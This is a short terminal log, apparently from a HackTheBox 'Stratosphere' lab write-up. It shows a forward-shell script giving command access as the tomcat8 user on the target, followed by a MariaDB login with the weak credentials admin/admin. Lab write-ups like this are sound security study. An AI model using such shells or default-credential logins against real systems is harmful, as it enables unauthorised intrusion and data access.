 root@Kali:~/hackthebox/stratosphere# python3 forward-shell.py
[*] Session ID: 97058
[*] Setando um fifo shell no alvo
[*] Setando uma thread
stratos> upgrade
tomcat8@stratosphere:~$
mysql -u admin -p
mysql -u admin -p
Enter password:
admin
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 6
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>